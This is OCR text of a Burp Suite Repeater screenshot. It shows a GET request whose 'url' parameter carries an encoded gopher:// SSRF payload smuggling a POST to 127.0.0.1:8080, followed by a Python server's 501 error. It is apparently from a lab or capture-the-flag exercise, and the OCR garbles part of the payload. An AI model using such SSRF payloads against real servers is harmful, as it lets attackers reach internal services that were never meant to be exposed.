 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
发送 取消 < > 目标: http://101.201.38.162:8201 HTTP/1
请求
美化 Raw Hex \n
1 GET /?url=
gopher://101.201.38.162:8080/_POST%2520%252F%2520HTTP%252F1%252E1%250D%250AHo
253A%2520127%252E0%252E0%252E1%253A8080%250D%250A%250D%250A HTTP/1.1
2 Host: 101.201.38.162:8201
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Length: 0
10
11
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
<br />
</span>
12 </code>
HTTP/1.0 501 Unsupported method ('POST')
13 Server: SimpleHTTP/0.6 Python/3.10.12
14 Date: Fri, 11 Apr 2025 01:28:19 GMT
15 Connection: close
16 Content-Type: text/html;charset=utf-8
17 Content-Length: 497
18
19 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
20 "http://www.w3.org/TR/html4/strict.dtd">
21 <html>
22 <head>
23 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
24 <title>
Error response
</title>
25 </head>
26 <body>
27 <h1>
Error response
</h1>
28 <p>
Error code: 501
</p>
29 <p>
Message: Unsupported method ('POST').
</p>
30 <p>
Error code explanation: HTTPStatus.NOT_IMPLEMENTED - Server does
not support this operation.
</p>
31 </body>
32 </html>
33
34
35
36
37
38
39
Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 8
响应头 7
Inspector
说明
完成 2,907字节 | 1,036 millis
Event log (1) All issues (1) 内存: 246.5MB